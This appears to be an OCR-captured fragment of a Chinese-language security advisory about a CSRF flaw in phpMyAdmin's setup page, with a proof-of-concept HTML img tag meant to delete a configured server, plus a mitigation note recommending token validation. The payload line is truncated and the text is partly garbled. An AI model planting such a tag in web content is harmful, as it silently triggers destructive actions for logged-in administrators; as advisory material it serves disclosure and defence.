
POC:
利用 CSRF —删除主服务器。
<p>Deleting Server 1</p>

<img src=" http://server/phpmyadmin/setup/index.ph
0x05修复建议
官方暂未发布针对此漏洞的修复版本。
临时缓解措施:
用户可通过在每次调用时使用 token 变量验证来对该漏洞进行
防护。